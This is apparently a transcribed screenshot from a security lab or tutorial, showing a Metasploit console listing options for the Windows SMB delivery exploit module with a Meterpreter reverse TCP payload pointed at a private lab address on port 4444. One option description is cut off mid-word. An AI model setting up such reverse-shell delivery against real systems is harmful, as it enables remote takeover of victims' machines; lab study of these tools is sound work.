 msf5 exploit(windows/smb/smb_delivery) > options
Module options (exploit/windows/smb/smb_delivery):
Name Current Setting Required Description
FILE_NAME test.dll no DLL file name
FOLDER_NAME no Folder name to share (Default none)
SHARE no Share (Default Random)
SRVHOST 10.0.2.4 yes The local host or network interface to listen on. This must
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port